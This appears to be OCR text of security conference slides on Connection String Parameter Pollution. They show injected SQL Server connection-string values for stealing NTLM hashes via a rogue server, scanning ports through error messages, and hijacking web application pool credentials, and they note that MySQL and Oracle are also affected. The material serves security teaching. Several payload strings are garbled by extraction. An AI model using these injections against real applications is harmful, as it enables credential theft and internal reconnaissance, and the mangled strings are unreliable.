

# What can be done with CSPP? Add <sup>a</sup> parameter



### CSPP Attack 1: Hash stealing

1.- Run a Rogue Server on an accessibl IP address: *Rogue\_Server*

2.‐ Activate <sup>a</sup> sniffer to catch the login process *Cain/Wireshark*

3.‐ Duplicate Data Source parameter

*Data\_Source=Rogue\_Server*

4.‐ Force Windows Integrated Authentication

*Integrated Security=true*



#### CSPP Attack 1: Robo de Hash

*Data source <sup>=</sup> SQL2005; initial catalog <sup>=</sup> db1; Integrated Security=no; user id=+'User\_Value'+; Password Password=+'Password Value \_ '+;*

*D t a <sup>a</sup> source <sup>=</sup> SQL2005 SQL2005; i iti l initialcat l <sup>a</sup> og <sup>=</sup> db1; Integrated Security=no; user id= ;Data Source=R S ogue\_ erver;*

*Password=;Integrated Security=True;*



#### CSSP 1:ASP.NET Enterprise Manager









#### Informática 64 www.informatica64.com

### CSPP Attack 2: Port Scanning

1.‐ Duplicate the Data Source parameter setting on it the Target server and target port to be scanned.

#### *Data\_Source=Target\_Server,target\_Port*

- 2.- Check the error messages:
	- ‐ No TCP Connection ‐<sup>&</sup>gt; Port is opened
	- ‐ No SQL Server ‐<sup>&</sup>gt; Port is closed
	- ‐SQL Server ‐<sup>&</sup>gt; Invalid Password



#### CSPP Attack 2: Port Scanning

*Data source <sup>=</sup> SQL2005; initial catalog <sup>=</sup> db1; Integrated Security=no; user id=+'User\_Value'+; Password Password=+'Password Value \_ '+;*

*D t a <sup>a</sup> source <sup>=</sup> SQL2005 SQL2005; i iti l initialcat l <sup>a</sup> og <sup>=</sup> db1; Integrated Security=no; user id= ;Data Source=Target\_Server, Target\_Port; Password=;Integrated Security=True;*



### CSPP 2: myLittleAdmin



www.informatica64.com

#### CSPP 2: myLittleAdmin





#### CSPP Attack 3: Hijacking Web Credentials

1.‐ Duplicate Data Source parameter to the target SQL Server

#### *Data Source \_ Source=Target Server Target\_Server*

2.‐ Force Windows Authentication

#### *Integrated Security=true*

3.‐ Application pool in which the web app is running on will send its credentials in order to log in to the database engine.



#### CSPP Attack 3: Hijacking Web Credentials

*Data source <sup>=</sup> SQL2005; initial catalog <sup>=</sup> db1; Integrated Security=no; user id=+'User\_Value'+; Password Password=+'Password Value \_ '+;*

*D t a <sup>a</sup> source <sup>=</sup> SQL2005 SQL2005; i iti l initialcat l <sup>a</sup> og <sup>=</sup> db1; Integrated Security=no; user id= ;Data Source=Target\_Server;* 

*Password=;Integrated Security=true;*



#### CSPP Attack 3: Web Data Administrator



## CSPP Attack 3: myLittleAdmin/myLittleBackup

#### myLittleAdmin





#### CSPP Attack 3: ASP.NET Enterprise Manager



### Other Databases

- • MySQL
	- –Does not support Integrated security
	- – $-$  It´s possible to manipulate the behavior of the web application, although
		- Port Scanning
		- Connect to internal/testing/for developing Databases
- Oracle supports integrated authority running on Windows and UNIX/Linux servers
	- – $-$  It´s possible to perform all described attacks
		- Hash stealing
		- •• Port Scanning
		- Hijacking Web credentials
	- – Also it´s possible to elevate <sup>a</sup> connection to sysdba in order to shutdown/startup an instance



